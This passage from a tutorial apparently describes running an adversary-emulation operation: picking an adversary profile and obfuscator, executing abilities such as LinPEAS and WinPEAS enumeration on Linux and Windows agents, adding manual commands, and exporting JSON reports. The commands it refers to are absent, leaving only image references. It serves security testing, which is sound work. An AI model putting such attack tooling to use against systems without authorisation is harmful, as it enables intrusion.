
Navigate to Operations and click ‘New Operation.’

Name the operation and select your newly created adversary profile. The default setting for obfuscators is plain-text, but other options, such as Base64, are available. Click Start.


The operation will start and execute the abilities we configured on the Linux and Windows agents. Wait until the operation returns a status for all abilities. This process may take some time.


Adding a Manual Command
To add a manual command, click Manual Command, select the agent, choose the executor, and enter the command. Click Add Cimmand.
For example, to view the output of LinPEAS on an Ubuntu agent using sh, enter the following command:
Generating an Operation Report (JSON)

The "Run LinPEAS" and "Run WinPEAS" abilities cause an error when generating a full JSON report, as the report contains a null value. For demonstration purposes, an adversary profile named "Red Haast Eagle v2" has been created, excluding both abilities. Additionally, a new operation called "Cyber Defence Kit v2" has been created and successfully completed using the Red Haast Eagle v2 adversary profile to demonstrate the functionality of downloading an operation report in JSON format. Navigate to operations, select Cyber Defence Kit v2 and click Download Report.


You can include agent output unless it contains sensitive data. Reports can be downloaded in JSON (Full Report), Event Logs, or CSV format. Select Full Report and click Download.

Use the jq to view to JSON report by running:

Search for chrome by running:
Generating a PDF Report
